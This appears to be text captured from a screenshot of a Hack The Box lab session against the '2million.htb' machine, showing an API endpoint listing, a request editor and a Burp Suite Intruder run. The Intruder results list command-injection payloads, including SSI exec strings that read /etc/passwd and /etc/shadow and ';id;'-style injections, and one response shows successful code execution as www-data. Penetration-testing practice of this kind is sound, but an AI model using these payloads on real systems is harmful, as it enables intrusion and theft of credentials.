 Hack The Box :: Access
2million.htb/api/v1
2million.htb/api/v1
10
Burp
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
user:
GET:
/api/v1:
/api/v1/invite/how
/api/v1/invite/gen
/api/v1/invite/ver
/api/v1/user/auth:
/api/v1/user/vpn/g
/api/v1/user/vpn/r
/api/v1/user/vpn/d
POST:
/api/v1/user/regis
/api/v1/user/login
admin:
GET:
/api/v1/admin/auth
POST:
/api/v1/admin/vpn/
PUT:
/api/v1/admin/sett
Inspector
Conso
Filter URLs
All
HTML
CSS
JS
XHR
New Request
Search
POST
http://2million.htb/
URL Parameters
name
value
Headers
Host
2million.htb
Accept-En...
gzip, deflate
Connection
keep-alive
Cookie
PHPSESSID=0
Upgrade-I...
1
User-Agent
Mozilla/5.0 (X1
Accept
text/html,appl
Accept-La...
en-US,en;q=0.
Content-T...
application/jso
Clear
Send
8 requests
22.66 kB / 24.
OpenVPN Static key V1-----
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp
Project
Intruder
Repeater
View
Help
Turbo Intruder
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Sett
Extensions
Learn
1 ×
2 ×
3 ×
4 ×
+
Positions
Payloads
Resource pool
Settings
Payload sets
Start attac
ad types are available for each payload set, an
8. Intruder attack of http://2million.htb
Attack
Save
8. Intruder attack of http://2million.htb
Attack
Save
Results
Positions
Payloads
Resource pool
Settings
Intruder attack results filter: Showing all items
Request
Payload
Status code
Response received
Error
Timeout
Length
Comment
0 200 441 11081
1 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt; 200 391 264
2 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt; 200 423 264
3 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 198 319
4 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 486 319
5 /index.html|id| 200 38 264
6 ;id; 200 570 319
7 ;id 200 573 264
8 ;netstat -a; 0
Request
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 21 Jul 2024 15:29:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
Search
0 highlights
Paused
Event log (5)
All issues
Memory: 232.9MB